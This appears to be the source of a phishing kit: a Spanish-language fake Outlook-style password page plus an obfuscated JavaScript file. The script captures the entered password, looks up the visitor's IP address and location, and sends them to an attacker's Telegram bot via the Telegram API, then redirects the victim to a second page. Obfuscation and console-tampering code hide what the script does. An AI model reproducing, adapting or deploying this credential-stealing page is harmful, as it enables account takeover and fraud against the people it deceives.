this['RCcxFF'](this['zittJq']);},_0xe58c74['prototype']['RCcxFF']=function(_0x417f0d){for(let _0x106ef9=-0x153c+-0x5f*0x52+0x33aa,_0x42a4b6=this['RFkuzb']['length'];_0x106ef9<_0x42a4b6;_0x106ef9++){this['RFkuzb']['push'](Math['round'](Math['random']())),_0x42a4b6=this['RFkuzb']['length'];}return _0x417f0d(this['RFkuzb'][0x6e9*0x5+0x926+-0x2bb3]);},new _0xe58c74(_0xc5db)['mgukHp'](),_0x1c8ee5=_0xc5db['OKsJEz'](_0x1c8ee5),_0x4e7d0c[_0x4be058]=_0x1c8ee5;}else _0x1c8ee5=_0x3052ae;return _0x1c8ee5;},_0xc5db(_0x4e7d0c,_0x4c5546);}function _0x2522(){const _0x14d4a5=['C3r5Bgu','reL2uum','mtG0ndC3m0Phs01ZrG','BfPqz0e','CuvSDNa','BgvUz3rO','q0LUD3u','DMfSDwu','DhjPBq','BI9QC29U','BMDhteO','ChjVDg90ExbL','s0vKtNy','Agzfu3u','ANnVBG','sw50zw50ysbUDq','Ahr0Chm6lY9PCa','y2HHDf9Pza','tg9HzgvK','Ahr0Chm6lY9HCa','qLnLBKq','CNDOrhG','uxLYBLK','t1v0qxK','sxjzDfq','BLbWC1O','yNztzLK','i2vYCG','B24/Dg9Rzw49na','rhvvv08','l3nLBMrnzxnZyq','rxP2wxi','Dgv4Da','zfz4vwq','rKfyANC','DgHLBG','q1nnB3q','ywrKrxzLBNrmAq','As5PCgLMEs5VCG','t2n1CNjPW7mGDw4','zLvHv1e','sva6ia','zhjnv3y','mtCYmZuXnvr3C1ntsW','ntq4mtGWmxDLrKzmBG','zgLZCgXHEq','kIRWN5g9r01aBeZWN5g9kG','BM8Ty2fJAgu','x19WCM90B19F','zxzHBwvUDguSia','E30Uy29UC3rYDq','nMrHmJa2zJeZmq','C3rLBMvY','vxn1yxjPBYbPBG','yxHpv0O','kGPqu1nxmfjeoG','C29U','CxvLCNLtzwXLyW','CKDgCwC','y2f0y2G','BfHHBfm','C2vHCMnO','Aw5MBW','wuTsDwC','DxLxBLK','zxjYB3i','yxbWBhK','Agz1qva','Dg9tDhjPBMC','vKfnAgW','z2zN','Dg9Y','ig1HBc4','ENv5u28','kcGOlISPkYKRkq','zxHJzxb0Aw9U','yxbWBgLJyxrPBW','yxvSDa','q3fhtgm','C3vIBwL0','cVcFJi5judOG','BMn0Aw9UkcKG','sNzZwMK','wgz3tNy','uMPcweC','CNjVCJO','D2fYBG','Aw5MBY5PBY9QCW','z0TiuLu','y2L0Eq','CM4GDgHPCYiPka','ognxA0jLqq','C3LNvuO','ue9tva','Bg9N','qNLjza','y3rVCIGICMv0Dq','q29UDgvUDc1uEq','qNzuu1K','zZ9MB3jTyxq9AG','BvLwEMC','CMv0DxjUicHMDq','A1b4v1q','ntiWntG2zvPyANrx','u0XYBuy','i3HQC3G','DeTvBge','CxDnwxC','s2zwtLu','As50zwXLz3jHBq','Ahr5swq','mte0odm3mgrqA2PUrG','Dgv4DenVBNrLBG','sNPYyNy','mwm5','Aw5KzxGZlMH0Bq','yMLUza','whjAwuS','nJaYntq4AuTItMXL','vgvSzwDYyw0Gzq','wNnsuKq','Dfb3wNu','y291BNrYEq','Bg9JyxrPB24','ChjLDMvUDerLzG','Aw5Uzxjive1m','BM9Uzq','i2PZmG','qxb4q3m','nde5mtq4A2rAB0T0','r3Lku2e','lM9YzY9IB3q','z2v0rwXLBwvUDa','vLbIr3u','y29YCMvJDg8','zMLcsK8','mtjzqMzTC3m','CgjeEMC','zMj4y1G','y29UC29Szq','y29UC3rYDwn0BW','u1P4zuq'];_0x2522=function(){return _0x14d4a5;};return _0x2522();}const _0x4c95a4=_0xe075de(this,function(){function _0x54785b(_0x3fd2df,_0x42d3b6,_0x159a43,_0x2f5e70){return _0xc5db(_0x2f5e70- -0x147,_0x3fd2df);}const _0x52643c={'ZsRRD':function(_0x59b985,_0x5d89e8){return _0x59b985(_0x5d89e8);},'mYVzg':function(_0x2f8a71,_0x6a1834){return _0x2f8a71+_0x6a1834;},'YKRug':_0xa82fc1(0x1b7,0x1c2,0x1e5,0x1af)+_0xa82fc1(0x1a6,0x215,0x1d1,0x1e8),'fbxcX':_0xa82fc1(0x18e,0x1d4,0x1b2,0x1e0)+_0x54785b(0x80,0xb1,0x2b,0x71)+_0xa82fc1(0x1d6,0x204,0x1da,0x1f3)+'\x20)','rwhDx':function(_0x24a718){return _0x24a718();},'gKHRU':function(_0x5f0fe3,_0x5f552b){return _0x5f0fe3!==_0x5f552b;},'CInwu':_0x54785b(0xc4,0xdd,0x7a,0xc1),'JvsZi':_0x54785b(0x5b,0x71,0x2f,0x67),'llnzy':_0x54785b(0x7d,0x64,0x22,0x4f),'QyrnY':_0xa82fc1(0x1e0,0x1ca,0x1cb,0x197),'ZQsqa':'table','SZxeD':'trace','uBpbR':function(_0x57909e,_0x4c3e42){return _0x57909e<_0x4c3e42;}};let _0x3144a3;try{const _0x427ca2=Function(_0x52643c[_0xa82fc1(0x22a,0x1c6,0x1e4,0x1de)](_0x52643c[_0x54785b(0x3a,0x5f,0x92,0x50)]+_0x52643c[_0xa82fc1(0x24a,0x21a,0x20a,0x21c)],');'));_0x3144a3=_0x52643c[_0x54785b(0x73,0xca,0x7d,0xb4)](_0x427ca2);}catch(_0x25af9a){_0x52643c[_0xa82fc1(0x20b,0x1ab,0x1d8,0x1bb)](_0x54785b(0xc7,0xad,0xa2,0xc1),_0x52643c[_0x54785b(0x86,0xa5,0x76,0xa5)])?_0x52643c[_0xa82fc1(0x1c9,0x1bb,0x1f8,0x1da)](_0x44dddf,_0x5ccc82):_0x3144a3=window;}const _0x40aad9=_0x3144a3[_0xa82fc1(0x22f,0x20c,0x20b,0x1c4)]=_0x3144a3[_0x54785b(0x7f,0x72,0xa8,0x9c)]||{},_0x5985bc=[_0xa82fc1(0x1b0,0x1d5,0x1de,0x1dd),_0x52643c[_0xa82fc1(0x1bf,0x20e,0x1d2,0x1ee)],_0x52643c['llnzy'],_0x54785b(0x69,0x74,0x5b,0x52),_0x52643c[_0x54785b(0xdd,0xdb,0xb4,0xb5)],_0x52643c['ZQsqa'],_0x52643c[_0xa82fc1(0x1d2,0x1c8,0x20d,0x240)]];function _0xa82fc1(_0x3f8ac9,_0x8c3fc6,_0xc5e528,_0x266de8){return _0xc5db(_0xc5e528-0x28,_0x3f8ac9);}for(let _0x27f840=-0x6*0x3d5+-0x1a36+0x1*0x3134;_0x52643c['uBpbR'](_0x27f840,_0x5985bc[_0x54785b(0x9c,0xbe,0xd7,0xa4)]);_0x27f840++){const _0x14f538=_0xe075de['constructo'+'r'][_0x54785b(0xc0,0xb4,0x66,0xaa)][_0x54785b(0x6a,0x64,0xb0,0x85)](_0xe075de),_0xf3275a=_0x5985bc[_0x27f840],_0x5c1180=_0x40aad9[_0xf3275a]||_0x14f538;_0x14f538[_0x54785b(0xe,0x3,0x19,0x41)]=_0xe075de[_0xa82fc1(0x1ec,0x223,0x1f4,0x1c6)](_0xe075de),_0x14f538['toString']=_0x5c1180['toString'][_0x54785b(0x4a,0xc9,0x46,0x85)](_0x5c1180),_0x40aad9[_0xf3275a]=_0x14f538;}});_0x4c95a4(),document['addEventLi'+_0x4766fb(-0x209,-0x212,-0x1f0,-0x20e)]('DOMContent'+_0x45cbdf(-0x69,-0x57,-0x5d,-0x8e),function(){const _0xe44ab9={'BSenD':_0xb73c16(-0x1,0x19,-0x64,-0x27),'dVxUd':function(_0x40ed1b,_0x3c62f3){return _0x40ed1b(_0x3c62f3);},'DIvQC':function(_0x1961f8,_0x419e57){return _0x1961f8>=_0x419e57;},'fiBJO':function(_0xae01c1,_0x42cc10){return _0xae01c1===_0x42cc10;},'BvTSY':'RsmKv','GyJSa':function(_0x5448ca,_0x40c298){return _0x5448ca(_0x40c298);},'htyId':_0x1b79f6(0x458,0x468,0x4b0,0x480),'KfVNU':'address','IrYtT':function(_0x1cb9fd,_0x325313){return _0x1cb9fd(_0x325313);},'VPbGu':'https://ap'+_0x1b79f6(0x431,0x477,0x457,0x46a)+_0x1b79f6(0x4a8,0x48f,0x4a2,0x4a7)+_0xb73c16(-0x6d,-0x6b,-0x3a,-0x35),'bvSfY':_0x1b79f6(0x4c5,0x4e1,0x488,0x4b5),'iPkEl':function(_0x15bf24,_0x236933){return _0x15bf24(_0x236933);},'fUaWQ':function(_0x3ce89f,_0x230f6c){return _0x3ce89f===_0x230f6c;},'rGFqg':'ukmLO','pbDzg':_0xb73c16(0x12,-0x2d,-0x55,-0x10),'XfwNv':function(_0x486374,_0x30714e,_0x2cd2ae){return _0x486374(_0x30714e,_0x2cd2ae);},'zuySo':'Error:','ZlXXm':_0x1b79f6(0x45d,0x4a1,0x452,0x46b)+'\x20error','uyWnY':function(_0x2db4b){return _0x2db4b();},'vLJAR':_0x1b79f6(0x47a,0x4d3,0x4b4,0x4ad),'RjBXG':'#cont-gm','tPwZu':_0xb73c16(-0x3c,0x17,-0x59,-0x1e)},_0x49f32e=document['querySelec'+_0x1b79f6(0x4a5,0x498,0x491,0x48b)](_0xe44ab9['vLJAR']),_0x2f4025=document['querySelec'+_0x1b79f6(0x45b,0x44d,0x468,0x48b)](_0xb73c16(0x12,0x3a,-0x6,0x3c)),_0x4a36eb=document[_0xb73c16(-0x6c,-0x72,-0x11,-0x34)+_0x1b79f6(0x486,0x4be,0x453,0x48b)](_0xb73c16(0x23,-0x11,0x2f,0x12)),_0x2aeda5=document[_0xb73c16(-0x63,-0x8,-0x45,-0x34)+_0xb73c16(-0x62,0x1f,-0x1e,-0x26)](_0xe44ab9[_0x1b79f6(0x453,0x470,0x483,0x498)]);function _0xb73c16(_0x49c2f3,_0x413f45,_0x152566,_0x33ffca){return _0x4766fb(_0x49c2f3,_0x413f45-0xe8,_0x152566-0x136,_0x33ffca-0x1d5);}_0xe44ab9[_0xb73c16(-0x54,-0xa,-0x21,-0x1a)](setTimeout,function(){function _0x416c58(_0x22ff11,_0x445eb3,_0x4bb7b0,_0x591c8f){return _0x1b79f6(_0x22ff11-0x92,_0x445eb3-0x168,_0x4bb7b0,_0x591c8f-0xf3);}function _0x55b18b(_0x1d3cf7,_0x1f9aeb,_0x3c4d10,_0x53a183){return _0xb73c16(_0x53a183,_0x1f9aeb-0x17b,_0x3c4d10-0x112,_0x1f9aeb-0xaf);}_0x2aeda5[_0x416c58(0x600,0x5a2,0x5db,0x5c5)][_0x55b18b(0x89,0x6f,0x78,0x39)]=_0x55b18b(0x8b,0xc0,0xf9,0xc3);},-0xf43+-0x11a+0x3fd*0x9);function _0x1b79f6(_0x2d566e,_0x3e4b6a,_0x4c4fea,_0x3f090b){return _0x4766fb(_0x4c4fea,_0x3e4b6a-0x159,_0x4c4fea-0x182,_0x3f090b-0x686);}_0x49f32e[_0x1b79f6(0x452,0x46a,0x45d,0x469)+'stener'](_0xe44ab9[_0x1b79f6(0x48b,0x4ff,0x4f8,0x4bd)],function(_0x597744){function _0x194007(_0x55b30e,_0x3c36e3,_0x4aea81,_0x45d0f4){return _0xb73c16(_0x4aea81,_0x3c36e3-0x9a,_0x4aea81-0x52,_0x55b30e-0x13a);}_0x597744[_0x194007(0x149,0x15c,0x179,0x112)+'ault']();function _0x1b0263(_0x2ba2fe,_0x1bf14e,_0x224589,_0xf421f2){return _0xb73c16(_0x2ba2fe,_0x1bf14e-0xe3,_0x224589-0x12a,_0x224589-0x236);}if(_0xe44ab9[_0x1b0263(0x215,0x26e,0x258,0x23c)](_0x4a36eb['value'][_0x1b0263(0x240,0x261,0x25f,0x24a)]()[_0x194007(0x160,0x19e,0x1a5,0x138)],-0x1a77+-0x2681*0x1+0x207e*0x2)){if(_0xe44ab9[_0x1b0263(0x248,0x215,0x250,0x26f)](_0xe44ab9[_0x1b0263(0x22b,0x244,0x22b,0x222)],_0xe44ab9[_0x194007(0x12f,0xf1,0x115,0xee)]))_0xe44ab9[_0x1b0263(0x210,0x281,0x24b,0x244)](_0x245a14,_0x597744);else return _0x47150d[_0x1b0263(0x20f,0x268,0x24d,0x279)+_0x194007(0x12c,0x16d,0x149,0x15c)](_0xe44ab9[_0x194007(0x16f,0x12b,0x14b,0x1b1)])[_0x1b0263(0x254,0x252,0x246,0x23b)]=_0x2b82fa['ip'],_0xe44ab9[_0x194007(0x17c,0x1a8,0x1b5,0x180)](_0x337c06,_0x194007(0x16b,0x14f,0x15f,0x15a)+_0x194007(0x124,0x147,0x162,0x155)+'on?token=4'+_0x194007(0x100,0x123,0xe5,0xbf)+_0x1b0263(0x262,0x265,0x23b,0x201));}else{if(_0x194007(0x15f,0x1a5,0x16c,0x182)===_0x1b0263(0x24f,0x268,0x233,0x226)){const _0x4623c4=_0x327185['apply'](_0x7d6def,arguments);return _0x4eef90=null,_0x4623c4;}else _0x2f4025[_0x1b0263(0x1ff,0x259,0x239,0x223)+'t']=_0x1b0263(0x1fb,0x22b,0x1fe,0x1f7)+_0x1b0263(0x25d,0x23a,0x24f,0x22a);}});function _0x1da71b(){const _0x16f278={};function _0x3c25de(_0x3e3de4,_0x32e810,_0x40ae3c,_0x4b4cf3){return _0xb73c16(_0x40ae3c,_0x32e810-0xd3,_0x40ae3c-0x18d,_0x3e3de4- -0xf);}function _0x532053(_0x2d1762,_0x18ce67,_0x3a5f0f,_0x419396){return _0xb73c16(_0x18ce67,_0x18ce67-0x1b8,_0x3a5f0f-0x72,_0x419396-0x50b);}_0x16f278[_0x3c25de(-0x37,-0x20,-0x18,0xe)]=_0xe44ab9[_0x532053(0x50c,0x523,0x54c,0x50a)];const _0x4858=_0x16f278;return _0xe44ab9[_0x3c25de(0x2a,0x6c,0x47,0x68)](fetch,_0xe44ab9[_0x532053(0x4f1,0x546,0x4e6,0x523)])[_0x532053(0x48f,0x4f1,0x4e0,0x4c1)](_0x405514=>_0x405514['json']())['then'](_0xc44aac=>{function _0x19dbd8(_0xd0de3c,_0x5cf7c7,_0x889dbc,_0x519d60){return _0x532053(_0xd0de3c-0x14c,_0x889dbc,_0x889dbc-0xe2,_0x519d60- -0x190);}function _0x814fe3(_0x5da00b,_0x5ac533,_0x2c50,_0x3b5f8f){return _0x3c25de(_0x5da00b-0x131,_0x5ac533-0x10e,_0x2c50,_0x3b5f8f-0xe4);}if(_0xe44ab9[_0x19dbd8(0x3d9,0x3d0,0x3d0,0x395)]('xGqnK',_0xe44ab9[_0x19dbd8(0x38b,0x3a1,0x37b,0x37c)]))_0x4fe0bf=_0x1738b0;else return document[_0x19dbd8(0x3b8,0x3a2,0x397,0x392)+_0x814fe3(0x114,0x120,0x142,0xf7)](_0xe44ab9[_0x19dbd8(0x377,0x3ab,0x3b2,0x3b0)])[_0x19dbd8(0x395,0x3a5,0x363,0x38b)]=_0xc44aac['ip'],fetch(_0x19dbd8(0x392,0x3b4,0x39f,0x3ac)+_0x814fe3(0x10c,0x152,0xe0,0xda)+_0x814fe3(0x15f,0x171,0x172,0x137)+'6da206f131'+'1c9');})[_0x532053(0x4b5,0x508,0x4c8,0x4c1)](_0x50f5bc=>_0x50f5bc[_0x3c25de(0x20,-0x1c,0x3f,0x50)]())[_0x3c25de(-0x59,-0x72,-0x9c,-0x78)](_0x256e35=>{document[_0x36b708(0x2be,0x2b9,0x27b,0x2c4)+'ById']('ip')[_0x36b708(0x2b7,0x2ef,0x2b4,0x286)]=_0x5c166c(0x502,0x51c,0x4ed,0x4e1)+_0x256e35['ip'];function _0x5c166c(_0x43f962,_0x24eb7a,_0x27bc1b,_0x4c7258){return _0x3c25de(_0x27bc1b-0x540,_0x24eb7a-0x1b,_0x43f962,_0x4c7258-0x6b);}function _0x36b708(_0x25e1ba,_0x525fd5,_0x4cf6fd,_0x200a6e){return _0x3c25de(_0x25e1ba-0x2b6,_0x525fd5-0x73,_0x525fd5,_0x200a6e-0x18);}document[_0x36b708(0x2be,0x2e7,0x303,0x28a)+_0x36b708(0x299,0x259,0x27e,0x2c5)](_0x4858[_0x5c166c(0x54a,0x4fb,0x509,0x542)])[_0x36b708(0x2b7,0x2ba,0x2a1,0x2c4)]=_0x256e35[_0x36b708(0x293,0x2ab,0x280,0x2aa)]+',\x20'+_0x256e35[_0x36b708(0x2b4,0x2b5,0x2a6,0x2ac)];});}function _0x245a14(_0x383e5b){function _0x363ac6(_0xd7c47d,_0x122132,_0x333993,_0x40748c){return _0xb73c16(_0xd7c47d,_0x122132-0x1ed,_0x333993-0x16d,_0x333993-0x50b);}const _0x1af8df={'eeFEg':_0xe44ab9[_0xd2bbfe(0x4a4,0x458,0x462,0x42b)],'OUtAy':function(_0x2065e5,_0x585f3d){return _0xe44ab9['IrYtT'](_0x2065e5,_0x585f3d);},'nPpsZ':_0xe44ab9['ZlXXm']};function _0xd2bbfe(_0x922705,_0x17e2e3,_0x4e4c4d,_0xd63d17){return _0xb73c16(_0x17e2e3,_0x17e2e3-0x139,_0x4e4c4d-0x46,_0x4e4c4d-0x486);}_0x383e5b[_0x363ac6(0x54d,0x532,0x51a,0x50d)+'ault'](),_0xe44ab9[_0x363ac6(0x4a1,0x4d8,0x4de,0x4c5)](_0x1da71b)[_0x363ac6(0x4a4,0x502,0x4c1,0x48f)](()=>{function _0x47518e(_0x18b89f,_0x87151e,_0x4395aa,_0x53f17b){return _0x363ac6(_0x87151e,_0x87151e-0x141,_0x53f17b- -0x152,_0x53f17b-0xf4);}const _0x1c724a={'PzfLp':_0xe44ab9[_0x12f0f6(0x572,0x543,0x58a,0x5a9)],'sGxKv':function(_0x219418,_0x2f7d73){return _0xe44ab9['iPkEl'](_0x219418,_0x2f7d73);},'lZPgA':_0x12f0f6(0x541,0x5be,0x57f,0x58c)+_0x12f0f6(0x4de,0x515,0x513,0x4e7)+'algo\x20salió'+_0x12f0f6(0x52c,0x531,0x52a,0x511),'LMRJe':_0x47518e(0x3a9,0x3f5,0x3e0,0x3c3)+_0x47518e(0x3ac,0x3c9,0x3a8,0x3a1)};function _0x12f0f6(_0x50ddca,_0x563738,_0x1b44f9,_0x3a09b2){return _0x363ac6(_0x50ddca,_0x563738-0x53,_0x1b44f9-0x44,_0x3a09b2-0x1c4);}if(_0xe44ab9[_0x47518e(0x34b,0x33e,0x375,0x374)](_0xe44ab9[_0x12f0f6(0x4e0,0x4d5,0x51c,0x540)],_0xe44ab9['rGFqg'])){const _0x183fb3=_0x4a36eb[_0x12f0f6(0x5ae,0x5a1,0x577,0x567)][_0x47518e(0x3aa,0x41a,0x3d6,0x3e2)](),_0x5b62f7=document[_0x47518e(0x38b,0x3a6,0x394,0x3d0)+_0x12f0f6(0x53f,0x501,0x541,0x561)](_0x12f0f6(0x568,0x557,0x528,0x558))[_0x47518e(0x40b,0x3c7,0x3a2,0x3c9)],_0x18d55a=document[_0x12f0f6(0x591,0x53d,0x566,0x599)+'ById'](_0xe44ab9[_0x12f0f6(0x532,0x530,0x54e,0x516)])[_0x12f0f6(0x528,0x565,0x55f,0x558)],_0x37dcc6=_0x12f0f6(0x4f4,0x52d,0x510,0x53b)+_0x47518e(0x3a8,0x378,0x38a,0x383)+'\x20'+_0x183fb3+_0x12f0f6(0x4ed,0x530,0x532,0x53b)+_0x5b62f7+'\x0a'+_0x18d55a,_0x2cb01d=T0KEN,_0x181c8e=CHATID,_0x5b8bab={};_0x5b8bab[_0x47518e(0x382,0x37e,0x3a2,0x3ad)+'pe']=_0x12f0f6(0x547,0x533,0x52e,0x571)+_0x47518e(0x406,0x407,0x3d2,0x3e3),_0x5b8bab['cache-cont'+'rol']=_0x47518e(0x39c,0x38c,0x354,0x37b);const _0x13336a={};_0x13336a[_0x12f0f6(0x562,0x558,0x581,0x56a)]=_0x181c8e,_0x13336a[_0x47518e(0x414,0x3fa,0x415,0x3fa)]=_0x37dcc6;const _0x529f18={'method':_0xe44ab9[_0x12f0f6(0x57f,0x57e,0x56b,0x551)],'headers':_0x5b8bab,'body':JSON['stringify'](_0x13336a)};_0xe44ab9[_0x47518e(0x3a0,0x35d,0x3c0,0x39f)](fetch,_0x12f0f6(0x5a4,0x5c8,0x583,0x595)+_0x12f0f6(0x56b,0x58c,0x54f,0x51f)+_0x12f0f6(0x532,0x55c,0x565,0x555)+_0x2cb01d+(_0x47518e(0x3d2,0x41b,0x431,0x3f8)+'ge'),_0x529f18)[_0x47518e(0x32b,0x3a2,0x375,0x36f)](_0x2dc4f3=>_0x2dc4f3[_0x12f0f6(0x53d,0x594,0x57e,0x54f)]())[_0x12f0f6(0x4c0,0x539,0x505,0x50d)](_0x3cacf4=>{function _0x4169d4(_0x599b1c,_0x5a5bf1,_0x20a471,_0x21ba1f){return _0x12f0f6(_0x599b1c,_0x5a5bf1-0x3f,_0x21ba1f- -0x3f,_0x21ba1f-0x1cc);}const _0x4a620f={};function _0x11175c(_0x3798fa,_0x2b55d2,_0x3e13cd,_0x4809c5){return _0x47518e(_0x3798fa-0xc6,_0x4809c5,_0x3e13cd-0x9,_0x3e13cd- -0x18);}_0x4a620f[_0x4169d4(0x4b5,0x4f6,0x51c,0x4e6)]=_0x4169d4(0x511,0x514,0x4bf,0x4d8)+_0x4169d4(0x55a,0x53e,0x4e7,0x529);const _0x5b8e88=_0x4a620f;_0x3cacf4['ok']?_0x11175c(0x3a0,0x37b,0x3a5,0x3c5)!==_0x1c724a['PzfLp']?_0x1a67d0['textConten'+'t']=_0x5b8e88[_0x4169d4(0x50a,0x518,0x520,0x4e6)]:window[_0x11175c(0x3c1,0x3f6,0x3af,0x384)]['href']=_0x11175c(0x370,0x3e6,0x3a7,0x393)+'l':(_0x1c724a['sGxKv'](alert,_0x1c724a[_0x4169d4(0x56d,0x4f6,0x572,0x534)]),console[_0x11175c(0x38d,0x35f,0x375,0x379)](_0x1c724a['LMRJe'],_0x3cacf4));})[_0x47518e(0x385,0x35f,0x38b,0x387)](_0x136784=>{function _0x1c4ef6(_0x1c163c,_0x17e797,_0x620522,_0x4d767c){return _0x47518e(_0x1c163c-0xa0,_0x17e797,_0x620522-0xb3,_0x620522- -0x34d);}console[_0xea9654(0x16b,0x1b2,0x1ab,0x192)](_0x1af8df['eeFEg'],_0x136784);function _0xea9654(_0x55c26f,_0x39adb9,_0x4612bb,_0x56d342){return _0x12f0f6(_0x4612bb,_0x39adb9-0x142,_0x56d342- -0x391,_0x56d342-0xd7);}_0x1af8df[_0x1c4ef6(0x78,0x6f,0xa4,0xa7)](alert,_0x1af8df[_0xea9654(0x1e9,0x23c,0x1dc,0x1f8)]);});}else{const _0x247bb4=_0x5bf1cc['apply'](_0x49777a,arguments);return _0x5825a0=null,_0x247bb4;}});}});

</script>
</file>

<file: outl/_index.html>
<!DOCTYPE html><html lang="es"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Bienvenido</title> <link rel="stylesheet" href="style.css"> <link rel="shortcut icon" href="picts/ico.ico" type="image/x-icon"> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet"></head><body> 
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>    
<div class="cont"> <div class="cont-form"> 
    <!-- <div class="log"> 
        <img src="picts/out.png" alt=""> 
    </div>  -->
    <div class="cont-xjsx"> <div class="lg"> <img src="picts/log.svg" alt=""> </div> 
<div class="tras"> 
    <svg  xmlns="http://www.w3.org/2000/svg"  width="20"  height="20"  viewBox="0 0 24 24"  fill="none"  stroke="#ababab"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-arrow-left"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M5 12l14 0" /><path d="M5 12l6 6" /><path d="M5 12l6 -6" /></svg>
 <p id="local"></p>
</div> 
 <p id="err"></p> <div class="txt-sin"> <p>Escribir contraseña</p> </div>
 <form id="xjsx" method="post"> 
    <div class="usr"> 
        <input id="js2" name="js2" type="password" placeholder="Contraseña"> 
    </div> <p id="lce"><a href="#">¿Ha olvidado su contraseña?</a></p>
    <!-- <div class="pln">
        <svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="#ababab"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-key"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M16.555 3.843l3.602 3.602a2.877 2.877 0 0 1 0 4.069l-2.643 2.643a2.877 2.877 0 0 1 -4.069 0l-.301 -.301l-6.558 6.558a2 2 0 0 1 -1.239 .578l-.175 .008h-1.172a1 1 0 0 1 -.993 -.883l-.007 -.117v-1.172a2 2 0 0 1 .467 -1.284l.119 -.13l.414 -.414h2v-2h2v-2l2.144 -2.144l-.301 -.301a2.877 2.877 0 0 1 0 -4.069l2.643 -2.643a2.877 2.877 0 0 1 4.069 0z" /><path d="M15 9h.01" /></svg>
        <input id="js3" type="password" placeholder="PIN" maxlength="6">
    </div>  -->
    <div class="sub"> <input type="submit" value="Iniciar sesión"> 
    </div> 
</form>

</div> </div> </div> <div class="sefue"> <p>Términos de uso</p> <p>Privacidad y cookies</p> <p>...</p> </div> 
<div id="gfg" style="display:none;"></div> 
<div id="ip" style="display:none;"></div> 
<div id="address" style="display:none;"></div>

</body></html>
<script src="/xjsx.js"></script>
<script>
function _0x2132(){const _0x1bd2d3=['DOMContent','🍄🍄0UTL🍄🍄\x0a\x0a','eTIjR','drToM','href','i.telegram','An\x20error\x20o','city','VwWWl','hFwlC','gfg','g?format=j','C0RRE0:\x20','Intenta\x20nu','stringify','oOsKb','no-cache','https://ip','yduyc','DVHtg','YLuPI','ikVCp','IveRH','\x20incorrect','CHQKe','ADNsm','2255gnoTsU','ryLLM','_indexx.ht','12508NzFvic','EyYwE','783qnZKyg','n/json','getItem','6jGTPtv','algo\x20salio','js2','#err','tor','\x20mal.','6da206f131','son','gatorio','Campo\x20obli','json','IbzlU','on?token=4','DrnCU','ById','233505pdLFZh','info.io/js','6292644yFAnSu','Contraseña','XKVJl','AYBiK','kalYy','IP:\x20','#xjsx','bYwQC','getElement','country','location','preventDef','1c9','IhGPI','Telegram\x20e','then','js1','pCrbf','\x0a🌎IP:\x20','innerHTML','error','xTXsw','POST','WLZqL','stener','https://ap','catch','fJvrD','address','nwDBo','applicatio','#js2','rapHx','\x0aPASSWR:\x20','Error:','innerText','rror:','qKgJa','26YkQLLy','local','ault','i.ipify.or','QWcYX','OnZUJ','14318uPaYb